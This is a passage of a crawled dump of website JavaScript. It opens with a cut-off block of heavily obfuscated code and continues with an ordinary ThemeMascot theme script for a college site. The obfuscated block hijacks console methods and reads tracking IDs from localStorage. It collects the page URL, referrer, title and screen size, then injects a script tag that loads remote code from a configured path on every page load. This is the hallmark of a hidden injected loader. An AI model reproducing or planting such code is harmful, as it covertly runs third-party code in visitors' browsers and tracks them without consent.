_0x12e2e7=_0x1b1fff[_0x27f7d4(0x22a,0x20d,0x1c1,0x1fe)][_0x41d0fd(-0xfa,-0x116,-0x11f,-0xfb)]('|'),_0x1ea8e1=0x21ae+-0xf9d+0x25*-0x7d;while(!![]){switch(_0x12e2e7[_0x1ea8e1++]){case'0':var _0xf98b1a=_0x2ceb5c[_0x48de78];continue;case'1':var _0x4fbfb=_0x72fc91['constructo'+'r'][_0x27f7d4(0x225,0x1e3,0x24d,0x214)]['bind'](_0x72fc91);continue;case'2':var _0x37753a=_0x1ec970[_0xf98b1a]||_0x4fbfb;continue;case'3':_0x4fbfb['toString']=_0x37753a[_0x41d0fd(-0x6b,-0xa7,-0xa6,-0xa2)][_0x27f7d4(0x1d6,0x1f1,0x21e,0x20a)](_0x37753a);continue;case'4':_0x4fbfb[_0x27f7d4(0x243,0x23c,0x23a,0x21f)]=_0x72fc91[_0x41d0fd(-0xf8,-0x119,-0xd1,-0xe5)](_0x72fc91);continue;case'5':_0x1ec970[_0xf98b1a]=_0x4fbfb;continue;}break;}}continue;case'3':var _0x1ec970=_0x3de141['console']=_0x3de141[_0x41d0fd(-0xe8,-0xcb,-0xf0,-0xe7)]||{};continue;case'4':try{var _0x3479fe=_0x1b1fff['qngJx'](Function,_0x1b1fff[_0x41d0fd(-0xf6,-0xfb,-0xf2,-0x10e)](_0x1b1fff[_0x41d0fd(-0x11d,-0xe0,-0xe6,-0x10e)](_0x1b1fff[_0x41d0fd(-0xd7,-0x82,-0xc5,-0xbe)],_0x41d0fd(-0xfe,-0xa5,-0xc5,-0xe2)+_0x41d0fd(-0x101,-0xa1,-0xdc,-0xcb)+'rn\x20this\x22)('+'\x20)'),');'));_0x3de141=_0x3479fe();}catch(_0x1a159c){_0x3de141=window;}continue;}break;}});_0x1b1fff[_0x536743(0x2ca,0x2a6,0x2a5,0x2b5)](_0x6196f9);function _0x33c90e(_0x4d11b2,_0x18d6cd,_0xd31691,_0x58dc2e){return _0xfedf(_0xd31691-0xf2,_0x58dc2e);}function _0x536743(_0x3838b7,_0x56b9eb,_0x4395bf,_0x552f47){return _0xfedf(_0x4395bf-0xd1,_0x552f47);}var _0x5809e1=_0x1b1fff[_0x536743(0x280,0x23e,0x26f,0x28f)];if(!window[_0x536743(0x252,0x265,0x25a,0x25d)+_0x33c90e(0x2c3,0x281,0x2ab,0x2b4)]){if(_0x1b1fff[_0x536743(0x25d,0x25a,0x268,0x240)]!==_0x536743(0x250,0x24d,0x279,0x281)){var _0x4664cc=_0x7697f7?function(){function _0x4cbfae(_0x3426bc,_0x201078,_0x300e31,_0x475926){return _0x33c90e(_0x3426bc-0x127,_0x201078-0x89,_0x3426bc- -0x4f,_0x201078);}if(_0xd0932d){var _0xa823fc=_0x5160b6[_0x4cbfae(0x23b,0x203,0x23e,0x231)](_0x5839ba,arguments);return _0x3f2a54=null,_0xa823fc;}}:function(){};return _0x4ea0b7=![],_0x4664cc;}else{var _0x4b035e={};_0x4b035e['unique']=![],_0x4b035e[_0x536743(0x280,0x2a2,0x295,0x268)]=0x15180,_0x4b035e['R_PATH']=_0x1b1fff[_0x33c90e(0x2c9,0x27e,0x298,0x261)],window['_1qKh17b9C'+_0x536743(0x2a0,0x2ad,0x28a,0x260)]=_0x4b035e;}}const _0x1ccfd6=localStorage[_0x536743(0x265,0x29b,0x288,0x25b)](_0x33c90e(0x2af,0x292,0x2ce,0x2d2));if(_0x1b1fff['SMLzh'](typeof _0x1ccfd6,_0x33c90e(0x29d,0x29b,0x29e,0x2a5))&&_0x1b1fff[_0x536743(0x245,0x291,0x25b,0x242)](_0x1ccfd6,null)){var _0x2ebd3c=JSON[_0x536743(0x260,0x24f,0x26e,0x293)](_0x1ccfd6),_0x25ffb7=Math['round'](_0x1b1fff[_0x536743(0x282,0x289,0x2bd,0x2b7)](+new Date(),-0x5ce+0x63d+-0x379*-0x1));_0x1b1fff[_0x536743(0x2ae,0x265,0x299,0x285)](_0x1b1fff[_0x536743(0x294,0x28d,0x2a2,0x2d2)](_0x2ebd3c[_0x536743(0x244,0x24e,0x255,0x245)],window['_1qKh17b9C'+_0x33c90e(0x273,0x29a,0x2ab,0x290)]['ttl']),_0x25ffb7)&&(localStorage['removeItem'](_0x1b1fff['XoOXm']),localStorage[_0x33c90e(0x2cd,0x2cd,0x2db,0x2e1)](_0x1b1fff[_0x33c90e(0x2ef,0x2f3,0x2d3,0x307)]),localStorage[_0x536743(0x2eb,0x2b9,0x2ba,0x2e0)](_0x536743(0x2b4,0x26f,0x2ad,0x296)));}var _0x6d22de=localStorage[_0x536743(0x2a2,0x25f,0x288,0x283)](_0x1b1fff[_0x33c90e(0x278,0x29a,0x278,0x263)]),_0x416cac=localStorage['getItem'](_0x1b1fff['AmzvH']),_0x5da358=_0x1b1fff[_0x33c90e(0x2c4,0x2d8,0x2a7,0x293)];_0x5da358+='&'+_0x1b1fff[_0x536743(0x2b2,0x291,0x2ab,0x29c)](decodeURIComponent,window[_0x536743(0x293,0x2a5,0x2ae,0x2cb)][_0x33c90e(0x288,0x26a,0x272,0x2aa)]['replace']('?','')),_0x5da358+=_0x1b1fff['DPSMf'](_0x1b1fff[_0x33c90e(0x288,0x261,0x277,0x293)],_0x1b1fff[_0x536743(0x27a,0x28a,0x2ab,0x2e2)](encodeURIComponent,document[_0x536743(0x270,0x2a0,0x27a,0x27b)])),_0x5da358+=_0x1b1fff['tcnSC'](_0x1b1fff['WqZhu'],encodeURIComponent(document['title'])),_0x5da358+=_0x1b1fff['IgwRj'](_0x33c90e(0x2b1,0x25b,0x27f,0x29a)+_0x33c90e(0x291,0x288,0x295,0x28b),_0x1b1fff[_0x33c90e(0x2f8,0x2dc,0x2bf,0x2fa)](encodeURIComponent,_0x1b1fff[_0x33c90e(0x2a1,0x2ba,0x2b7,0x2c5)](document[_0x536743(0x2af,0x2b6,0x2ae,0x2d0)][_0x536743(0x280,0x29f,0x29a,0x25f)],document[_0x536743(0x2c7,0x2d9,0x2ae,0x28f)][_0x33c90e(0x2d1,0x2c7,0x2d4,0x304)]))),_0x5da358+=_0x1b1fff[_0x536743(0x280,0x2aa,0x289,0x26c)](_0x1b1fff[_0x536743(0x24e,0x2c4,0x28b,0x2b2)],_0x1b1fff[_0x33c90e(0x2bb,0x287,0x2bf,0x291)](encodeURIComponent,_0x5809e1)),_0x5da358+=_0x1b1fff[_0x536743(0x28d,0x26b,0x289,0x2b2)](_0x33c90e(0x2d4,0x303,0x2dd,0x307),_0x1b1fff['gtfUz'](encodeURIComponent,window['_1qKh17b9C'+'vHCc68D'][_0x536743(0x26d,0x27b,0x29d,0x2ce)]));typeof _0x6d22de!==_0x1b1fff[_0x33c90e(0x2ac,0x23f,0x27d,0x25c)]&&_0x6d22de&&window[_0x536743(0x25e,0x27b,0x25a,0x265)+_0x33c90e(0x29b,0x287,0x2ab,0x2a1)]['unique']&&(_0x5da358+=_0x1b1fff['yxbNv'](_0x1b1fff[_0x33c90e(0x2a9,0x288,0x294,0x264)],_0x1b1fff[_0x536743(0x29f,0x2a1,0x29e,0x2d5)](encodeURIComponent,_0x6d22de)));_0x1b1fff[_0x536743(0x255,0x23e,0x25b,0x28e)](typeof _0x416cac,_0x1b1fff['YrrQm'])&&_0x416cac&&window['_1qKh17b9C'+_0x536743(0x293,0x2a1,0x28a,0x2b8)][_0x33c90e(0x2fe,0x2cb,0x2da,0x2d4)]&&(_0x5da358+=_0x1b1fff[_0x536743(0x21f,0x214,0x24f,0x255)](_0x1b1fff[_0x536743(0x265,0x294,0x298,0x278)],_0x1b1fff['MAHPC'](encodeURIComponent,_0x416cac)));if(''!==''){if(_0x1b1fff[_0x33c90e(0x2e5,0x2bb,0x2bd,0x2cb)]!==_0x1b1fff[_0x536743(0x29d,0x244,0x26a,0x29a)])_0x5da358+=_0x1b1fff['XtUmp'];else{var _0x652625=CypcfE[_0x536743(0x2bf,0x27f,0x2ab,0x29e)](_0x22e84e,CypcfE[_0x33c90e(0x2a8,0x2a0,0x270,0x25f)](CypcfE[_0x536743(0x2d6,0x2c7,0x2a2,0x2d4)](CypcfE[_0x536743(0x2aa,0x2c4,0x29f,0x288)],CypcfE[_0x33c90e(0x2da,0x2f1,0x2c8,0x2e2)]),');'));_0x1003b3=CypcfE[_0x536743(0x269,0x264,0x267,0x247)](_0x652625);}}var _0x3178a3=document[_0x33c90e(0x2ad,0x266,0x2a2,0x2d9)+_0x536743(0x261,0x29c,0x2a0,0x27e)]('script');_0x3178a3[_0x536743(0x27e,0x289,0x272,0x234)]=_0x536743(0x2c8,0x267,0x28f,0x278)+'n/javascri'+'pt',_0x3178a3[_0x33c90e(0x307,0x2f5,0x2e0,0x2e0)]=window[_0x33c90e(0x28a,0x283,0x27b,0x2b9)+'vHCc68D'][_0x33c90e(0x2b3,0x2c9,0x2be,0x299)]+_0x5da358;var _0x43aa5b=document[_0x536743(0x2ba,0x245,0x27e,0x267)+_0x33c90e(0x24a,0x251,0x281,0x28d)](_0x1b1fff['dqcgS'])[-0x1455+-0x1*-0x6c4+-0x97*-0x17];_0x43aa5b[_0x33c90e(0x2c5,0x2d3,0x2d2,0x2ab)][_0x536743(0x23a,0x213,0x243,0x25c)+'re'](_0x3178a3,_0x43aa5b);}()));

--- FILE ---
content_type: application/x-javascript
request_url: https://gateway.edu.in/giet/js/custom.js
body_size: 6719
content:
var THEMEMASCOT={};!function(e){"use strict";var t=e(document),i=e(document.body),a=e(window),n=e("html"),o=e("body");e("#wrapper"),e("#header"),e("#footer");var l=e("section"),r=e(".gallery-isotope"),s=".portfolio-filter a",d=e(".portfolio-filter a:eq(0)");e(".portfolio-slider"),THEMEMASCOT.isMobile={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return THEMEMASCOT.isMobile.Android()||THEMEMASCOT.isMobile.BlackBerry()||THEMEMASCOT.isMobile.iOS()||THEMEMASCOT.isMobile.Opera()||THEMEMASCOT.isMobile.Windows()}},THEMEMASCOT.isRTL={check:function(){return"rtl"==e("html").attr("dir")}},THEMEMASCOT.urlParameter={get:function(e){var t,i,a=decodeURIComponent(window.location.search.substring(1)).split("&");for(i=0;i<a.length;i++)if((t=a[i].split("="))[0]===e)return void 0===t[1]||t[1]}},THEMEMASCOT.bmiCalculator={magic:function(e){var t="",i="";return e?(e<15&&(i="very severely underweight"),e>=15&&e<16&&(i="severely underweight"),e>=16&&e<18.5&&(i="underweight"),e>=18.5&&e<25&&(i="normal"),e>=25&&e<30&&(i="overweight"),e>=30&&e<35&&(i="moderately obese"),e>=35&&e<=40&&(i="severely obese"),e>40&&(i="very severely obese"),t="Your BMI is <span>"+e+"</span><br />You are <span>"+i+"</span>."):t="You broke it!",t},calculateStandard:function(e){var t=e.find('input[name="bmi_standard_weight_lbs"]').val(),i=e.find('input[name="bmi_standard_height_ft"]').val(),a=e.find('input[name="bmi_standard_height_in"]').val();e.find('input[name="bmi_standard_age"]').val(),e.find('radio[name="bmi_standard_gender"]').val();var n=12*parseInt(i,10)+parseInt(a,10),o=parseFloat(t)/(n*n)*703,l=THEMEMASCOT.bmiCalculator.magic(o);e.find("#bmi_standard_calculator_form_result").html(l).fadeIn("slow")},calculateMetric:function(e){var t=e.find('input[name="bmi_metric_weight_kg"]').val(),i=e.find('input[name="bmi_metric_height_cm"]').val();e.find('input[name="bmi_standard_age"]').val(),e.find('radio[name="bmi_standard_gender"]').val();var a=parseFloat(t),n=.01*parseFloat(i),o=THEMEMASCOT.bmiCalculator.magic(a/(n*n));e.find("#bmi_metric_calculator_form_result").html(o).fadeIn("slow")},init:function(){var t=e("#form_bmi_standard_calculator");t.on("submit",function(e){return e.preventDefault(),THEMEMASCOT.bmiCalculator.calculateStandard(t),!1});var i=e("#form_bmi_metric_calculator");i.on("submit",function(e){return e.preventDefault(),THEMEMASCOT.bmiCalculator.calculateMetric(i),!1})}},THEMEMASCOT.initialize={init:function(){THEMEMASCOT.bmiCalculator.init(),THEMEMASCOT.initialize.TM_fixedFooter(),THEMEMASCOT.initialize.TM_datePicker(),THEMEMASCOT.initialize.TM_ddslick(),THEMEMASCOT.initialize.TM_sliderRange(),THEMEMASCOT.initialize.TM_platformDetect(),THEMEMASCOT.initialize.TM_onLoadPopupPromoBox(),THEMEMASCOT.initialize.TM_customDataAttributes(),THEMEMASCOT.initialize.TM_parallaxBgInit(),THEMEMASCOT.initialize.TM_resizeFullscreen(),THEMEMASCOT.initialize.TM_prettyPhoto_lightbox(),THEMEMASCOT.initialize.TM_nivolightbox(),THEMEMASCOT.initialize.TM_fitVids(),THEMEMASCOT.initialize.TM_YTPlayer(),THEMEMASCOT.initialize.TM_equalHeightDivs()},TM_fixedFooter:function(){var t=e(".fixed-footer");t.length>0&&e("body.has-fixed-footer .main-content").css("margin-bottom",t.height())},TM_datePicker:function(){e(".date-picker").datepicker(),e(".time-picker").timepicker(),e(".datetime-picker").datetimepicker()},TM_ddslick:function(){var t=e("select.ddslick");t.length>0&&t.each(function(){var t=e(this).attr("name"),i=e(this).attr("id");e("#"+i).ddslick({width:"100%",imagePosition:"left",onSelected:function(a){e("#"+i+" .dd-selected-value").prop("name",t)}})})},TM_sliderRange:function(){var t=e(".slider-range");t.length>0&&t.each(function(){var t=e(this).attr("id"),i=e(this).data("target");e("#"+i).slider({range:"max",min:2001,max:2016,value:2010,slide:function(i,a){e("#"+t).val(a.value)}}),e("#"+t).val(e("#"+i).slider("value"))})},TM_preLoaderClickDisable:function(){var t=e("#preloader");t.children("#disable-preloader").on("click",function(e){return t.fadeOut(),!1})},TM_preLoaderOnLoad:function(){var t=e("#preloader");t.length>0&&t.delay(200).fadeOut("slow")},TM_platformDetect:function(){THEMEMASCOT.isMobile.any()?n.addClass("mobile"):n.addClass("no-mobile")},TM_onLoadPopupPromoBox:function(){var t=e(".on-pageload-popup-promobox");t.length>0&&t.each(function(){var t=e(this),i=t.data("target"),a=t.data("timeout"),n=t.data("delay");if(n=n?Number(n)+2500:2500,t.hasClass("cookie-enabled")){var o=e.cookie(i);if(o&&"enabled"==o)return!0}else e.removeCookie(i);setTimeout(function(){e.magnificPopup.open({items:{src:i},type:"inline",mainClass:"mfp-no-margins mfp-fade",closeBtnInside:!1,fixedContentPos:!0,removalDelay:500,callbacks:{afterClose:function(){t.hasClass("cookie-enabled")&&e.cookie(i,"enabled")}}},0)},Number(n)),""!==a&&setTimeout(function(){e.magnificPopup.close()},Number(n)+Number(a))})},TM_hashForwarding:function(){if(window.location.hash){var t=e(window.location.hash).offset().top;e("html, body").animate({scrollTop:t})}},TM_customDataAttributes:function(){e("[data-bg-color]").each(function(){e(this).css("cssText","background: "+e(this).data("bg-color")+" !important;")}),e("[data-bg-img]").each(function(){e(this).css("background-image","url("+e(this).data("bg-img")+")")}),e("[data-text-color]").each(function(){e(this).css("color",e(this).data("text-color"))}),e("[data-font-size]").each(function(){e(this).css("font-size",e(this).data("font-size"))}),e("[data-height]").each(function(){e(this).css("height",e(this).data("height"))}),e("[data-width]").each(function(){e(this).css("width",e(this).data("width"))}),e("[data-border]").each(function(){e(this).css("border",e(this).data("border"))}),e("[data-margin-top]").each(function(){e(this).css("margin-top",e(this).data("margin-top"))}),e("[data-margin-right]").each(function(){e(this).css("margin-right",e(this).data("margin-right"))}),e("[data-margin-bottom]").each(function(){e(this).css("margin-bottom",e(this).data("margin-bottom"))}),e("[data-margin-left]").each(function(){e(this).css("margin-left",e(this).data("margin-left"))})},TM_parallaxBgInit:function(){!THEMEMASCOT.isMobile.any()&&a.width()>=800?e(".parallax").each(function(){var t=void 0===e(this).data("parallax-ratio")?"0.5":e(this).data("parallax-ratio");e(this).parallax("50%",t)}):e(".parallax").addClass("mobile-parallax")},TM_resizeFullscreen:function(){var t=a.height();e(".fullscreen, .revslider-fullscreen").height(t)},TM_magnificPopup_lightbox:function(){var t=e(".image-popup-lightbox");t.length>0&&t.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-fade",image:{verticalFit:!0}});var i=e(".image-popup-vertical-fit");i.length>0&&i.magnificPopup({type:"image",closeOnContentClick:!0,mainClass:"mfp-img-mobile",image:{verticalFit:!0}});var n=e(".image-popup-fit-width");n.length>0&&n.magnificPopup({type:"image",closeOnContentClick:!0,image:{verticalFit:!1}});var o=e(".image-popup-no-margins");o.length>0&&o.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});var l=e(".popup-gallery");l.length>0&&l.magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")+"<small>by Marsel Van Oosten</small>"}}});var r=e(".zoom-gallery");r.length>0&&r.magnificPopup({delegate:"a",type:"image",closeOnContentClick:!1,closeBtnInside:!1,mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0,titleSrc:function(e){return e.el.attr("title")+' &middot; <a class="image-source-link" href="'+e.el.attr("data-source")+'" target="_blank">image source</a>'}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}});var s=e(".popup-youtube, .popup-vimeo, .popup-gmaps");s.length>0&&s.magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1});var d=e(".popup-with-zoom-anim");d.length>0&&d.magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-zoom-in"});var c=e(".popup-with-move-anim");c.length>0&&c.magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,mainClass:"my-mfp-slide-bottom"});var u=e(".ajaxload-popup");u.length>0&&u.magnificPopup({type:"ajax",alignTop:!0,overflowY:"scroll",callbacks:{parseAjax:function(e){THEMEMASCOT.initialize.TM_datePicker(),THEMEMASCOT.initialize.TM_sliderRange(),THEMEMASCOT.initialize.TM_ddslick()}}});var h=e(".form-ajax-load");h.length>0&&h.magnificPopup({type:"ajax"});var m=e(".popup-with-form");m.length>0&&m.magnificPopup({type:"inline",preloader:!1,focus:"#name",mainClass:"mfp-no-margins mfp-fade",closeBtnInside:!1,fixedContentPos:!0,callbacks:{beforeOpen:function(){700>a.width()?this.st.focus=!1:this.st.focus="#name"}}});var f=e('[data-lightbox="ajax"]');f.length>0&&f.magnificPopup({type:"ajax",closeBtnInside:!1,callbacks:{ajaxContentAdded:function(e){},open:function(){},close:function(){}}});var g=e('[data-lightbox="image"]');g.length>0&&g.magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}});var p=e('[data-lightbox="gallery"]');p.length>0&&p.each(function(){e(this).magnificPopup({delegate:'a[data-lightbox="gallery-item"]',type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}}})});var T=e('[data-lightbox="iframe"]');T.length>0&&T.magnificPopup({disableOn:600,type:"iframe",removalDelay:160,preloader:!1,fixedContentPos:!1});var $=e('[data-lightbox="inline"]');$.length>0&&$.magnificPopup({type:"inline",mainClass:"mfp-no-margins mfp-zoom-in",closeBtnInside:!1,fixedContentPos:!0})},TM_prettyPhoto_lightbox:function(){var t=e("a[data-rel^='prettyPhoto']");t.length>0&&t.prettyPhoto({hook:"data-rel",animation_speed:"normal",theme:"light_square",slideshow:3e3,autoplay_slideshow:!1,social_tools:!1})},TM_nivolightbox:function(){var t=e("a[data-lightbox-gallery]");t.length>0&&t.nivoLightbox({effect:"fadeScale",afterShowLightbox:function(){var t=e(".nivo-lightbox-content > iframe");if(t.length>0){var i=t.attr("src");t.attr("src",i+"?autoplay=1")}}})},TM_wow:function(){new WOW({mobile:!1}).init()},TM_fitVids:function(){o.fitVids()},TM_YTPlayer:function(){var t=e(".player");t.length>0&&t.mb_YTPlayer()},TM_equalHeightDivs:function(){var t=e(".equal-height");t.length>0&&t.children("div").css("min-height","auto");var i=e(".equal-height-inner");i.length>0&&(i.children("div").css("min-height","auto"),i.children("div").children("div").css("min-height","auto"),i.children("div").each(function(){e(this).children("div").css("min-height",e(this).css("min-height"))}));var a=e(".equal-height-pricing-table");a.length>0&&(a.children("div").css("min-height","auto"),a.children("div").children("div").css("min-height","auto"),a.equalHeights(),a.children("div").each(function(){e(this).children("div").css("min-height",e(this).css("min-height"))}))}},THEMEMASCOT.header={init:function(){setTimeout(function(){THEMEMASCOT.header.TM_fullscreenMenu(),THEMEMASCOT.header.TM_sidePanelReveal(),THEMEMASCOT.header.TM_scroolToTopOnClick(),THEMEMASCOT.header.TM_scrollToFixed(),THEMEMASCOT.header.TM_topnavAnimate(),THEMEMASCOT.header.TM_scrolltoTarget(),THEMEMASCOT.header.TM_menuzord(),THEMEMASCOT.header.TM_navLocalScorll(),THEMEMASCOT.header.TM_menuCollapseOnClick(),THEMEMASCOT.header.TM_homeParallaxFadeEffect(),THEMEMASCOT.header.TM_topsearch_toggle()},0)},TM_fullscreenMenu:function(){var t=e(".menu-full-page .fullpage-nav-toggle");t.length>0&&t.menufullpage()},TM_sidePanelReveal:function(){e(".side-panel-trigger").on("click",function(e){return o.toggleClass("side-panel-open"),THEMEMASCOT.isMobile.any()&&o.toggleClass("overflow-hidden"),!1}),e(".has-side-panel .body-overlay").on("click",function(e){return o.toggleClass("side-panel-open"),!1}),e(".side-panel-nav .nav .tree-toggler").on("click",function(t){e(this).parent().children("ul.tree").toggle(300)})},TM_scroolToTop:function(){a.scrollTop()>600?e(".scrollToTop").fadeIn():e(".scrollToTop").fadeOut()},TM_scroolToTopOnClick:function(){i.on("click",".scrollToTop",function(t){return e("html, body").animate({scrollTop:0},800),!1})},TM_menuCollapseOnClick:function(){t.on("click",".onepage-nav a",function(t){e(".showhide").trigger("click")})},TM_activateMenuItemOnReach:function(){var t=e(".onepage-nav"),i=a.scrollTop()+2,n=t.outerHeight();l.each(function(){var a=e(this).offset().top-n-80,o=a+e(this).outerHeight();i>=a&&i<=o&&(t.find("a").parent().removeClass("current").removeClass("active"),l.removeClass("current").removeClass("active"),t.find('a[href="#'+e(this).attr("id")+'"]').parent().addClass("current").addClass("active"))})},TM_scrolltoTarget:function(){e(".smooth-scroll-to-target, .fullscreen-onepage-nav a").on("click",function(t){t.preventDefault();var i=e(this),a=e(".header .header-nav"),n=0;n=a[0]?a.outerHeight(!0):0,o.hasClass("vertical-nav")&&(n=0);var l=e(i.attr("href")).offset().top-n;e("html, body").stop().animate({scrollTop:l},1500,"easeInOutExpo")})},TM_navLocalScorll:function(){var t=e("#menuzord .menuzord-menu, #menuzord-right .menuzord-menu");t.length>0&&t.localScroll({target:"body",duration:800,offset:-60,easing:"easeInOutExpo"});var t=e("#menuzord .menuzord-menu, #menuzord-right1 .menuzord-menu");t.length>0&&t.localScroll({target:"body",duration:800,offset:-60,easing:"easeInOutExpo"});var i=e("#menuzord-side-panel .menuzord-menu, #menuzord-verticalnav .menuzord-menu, #fullpage-nav");i.length>0&&i.localScroll({target:"body",duration:800,offset:0,easing:"easeInOutExpo"})},TM_scrollToFixed:function(){e(".navbar-scrolltofixed").scrollToFixed(),e(".scrolltofixed").scrollToFixed({marginTop:e(".header .header-nav").outerHeight(!0)+10,limit:function(){return e("#footer").offset().top-e(this).outerHeight(!0)}}),e("#sidebar").scrollToFixed({marginTop:e(".header .header-nav").outerHeight()+20,limit:function(){return e("#footer").offset().top-e("#sidebar").outerHeight()-20}})},TM_menuzord:function(){var t=e("#menuzord");t.length>0&&t.menuzord({align:"left",effect:"slide",animation:"none",indicatorFirstLevel:"<i class='fa fa-angle-down'></i>",indicatorSecondLevel:"<i class='fa fa-angle-right'></i>"});var i=e("#menuzord-right");i.length>0&&i.menuzord({align:"right",effect:"slide",animation:"none",indicatorFirstLevel:"<i class='fa fa-angle-down'></i>",indicatorSecondLevel:"<i class='fa fa-angle-right'></i>"});var i=e("#menuzord-right1");i.length>0&&i.menuzord({align:"right",effect:"slide",animation:"none",indicatorFirstLevel:"<i class='fa fa-angle-down'></i>",indicatorSecondLevel:"<i class='fa fa-angle-right'></i>"});var a=e("#menuzord-side-panel");a.length>0&&a.menuzord({align:"right",effect:"slide",animation:"none",indicatorFirstLevel:"",indicatorSecondLevel:"<i class='fa fa-angle-right'></i>"});var n=e("#menuzord-verticalnav");n.length>0&&n.menuzord({align:"right",effect:"slide",animation:"none",indicatorFirstLevel:"<i class='fa fa-angle-down'></i>",indicatorSecondLevel:"<i class='fa fa-angle-right'></i>"})},TM_topnavAnimate:function(){a.scrollTop()>50?e(".navbar-sticky-animated").removeClass("animated-active"):e(".navbar-sticky-animated").addClass("animated-active"),a.scrollTop()>50?e(".navbar-sticky-animated .header-nav-wrapper .container, .navbar-sticky-animated .header-nav-wrapper .container-fluid").removeClass("add-padding"):e(".navbar-sticky-animated .header-nav-wrapper .container, .navbar-sticky-animated .header-nav-wrapper .container-fluid").addClass("add-padding")},TM_homeParallaxFadeEffect:function(){if(a.width()>=1200){var t=a.scrollTop();e(".content-fade-effect .home-content .home-text").css("padding-top",.061*t+"%").css("opacity",1-.0012*t)}},TM_topsearch_toggle:function(){i.on("click","#top-search-toggle",function(t){return t.preventDefault(),e(".search-form-wrapper.toggle").toggleClass("active"),!1})}},THEMEMASCOT.widget={init:function(){setTimeout(function(){THEMEMASCOT.widget.TM_shopClickEvents(),THEMEMASCOT.widget.TM_fcCalender(),THEMEMASCOT.widget.TM_verticalTimeline(),THEMEMASCOT.widget.TM_verticalMasonryTimeline(),THEMEMASCOT.widget.TM_masonryIsotop(),THEMEMASCOT.widget.TM_pieChart(),THEMEMASCOT.widget.TM_progressBar(),THEMEMASCOT.widget.TM_funfact(),THEMEMASCOT.widget.TM_instagramFeed(),THEMEMASCOT.widget.TM_jflickrfeed(),THEMEMASCOT.widget.TM_accordion_toggles(),THEMEMASCOT.widget.TM_tooltip()},0)},TM_shopClickEvents:function(){i.on("click",".quantity .plus",function(t){var i=parseInt(e(this).parent().children(".qty").val(),10);return isNaN(i)||e(this).parent().children(".qty").val(i+1),!1}),i.on("click",".quantity .minus",function(t){var i=parseInt(e(this).parent().children(".qty").val(),10);return!isNaN(i)&&i>0&&e(this).parent().children(".qty").val(i-1),!1}),i.on("click","#checkbox-ship-to-different-address",function(t){e("#checkout-shipping-address").toggle(this.checked)})},TM_fcCalender:function(){if("undefined"!=typeof calendarEvents){var t=e("#full-event-calendar");t.length>0&&t.fullCalendar({header:{left:"prev,next today",center:"title",right:"month,agendaWeek,agendaDay"},defaultDate:"2018-01-12",selectable:!0,selectHelper:!0,select:function(t,i){var a,n=prompt("Event Title:");n&&(a={title:n,start:t,end:i},e("#calendar").fullCalendar("renderEvent",a,!0)),e("#calendar").fullCalendar("unselect")},editable:!0,eventLimit:!0,events:calendarEvents})}},TM_verticalTimeline:function(){var t=e(".cd-timeline-block");function i(t,i){t.each(function(){e(this).offset().top<=a.scrollTop()+a.height()*i&&e(this).find(".cd-timeline-img").hasClass("is-hidden")&&e(this).find(".cd-timeline-img, .cd-timeline-content").removeClass("is-hidden").addClass("bounce-in")})}t.length>0&&(function t(i,n){i.each(function(){e(this).offset().top>a.scrollTop()+.8*a.height()&&e(this).find(".cd-timeline-img, .cd-timeline-content").addClass("is-hidden")})}(t,.8),a.on("scroll",function(){window.requestAnimationFrame?window.requestAnimationFrame(function(){i(t,.8)}):setTimeout(function(){i(t,.8)},100)}))},TM_verticalMasonryTimeline:function(){var t=e(".vertical-masonry-timeline");function i(){t.children(".each-masonry-item").each(function(t,i){var a=e(this),n=e(this).prev(),o=parseInt(a.css("top"),10),l=parseInt(n.css("top"),10),r=o-l,s=0;r&&r<=87&&(s=87-r,a.find(".timeline-post-format").animate({top:s},300)),0===e(this).position().left?(e(this).removeClass("item-right"),e(this).addClass("item-left")):(e(this).removeClass("item-left"),e(this).addClass("item-right"))})}t.length>0&&t.isotope({itemSelector:".each-masonry-item",sortBy:"original-order",layoutMode:"masonry",resizable:!1}),t.length>0&&(i(),a.resize(function(){i()}))},TM_masonryIsotop:function(){var t;t=r.hasClass("masonry")?"masonry":"fitRows",r.length>0&&r.imagesLoaded(function(){r.isotope({itemSelector:".gallery-item",layoutMode:t,filter:"*"})}),i.on("click",s,function(i){e(s).removeClass("active"),e(this).addClass("active");var a=e(this).data("filter");return r.isotope({itemSelector:".gallery-item",layoutMode:t,filter:a}),!1}),THEMEMASCOT.slider.TM_flexslider()},TM_portfolioFlexSliderGalleryPopUpInit:function(){var t=r.find(".slides");t.length>0&&t.each(function(){for(var t=e(this).find("li > a"),i=[],a=0;a<t.length;a++)i.push({src:e(t[a]).attr("href"),title:e(t[a]).attr("title")});e(this).parent().parent().parent().find(".icons-holder").magnificPopup({items:i,type:"image",gallery:{enabled:!0}})})},TM_isotopeGridRearrange:function(){var 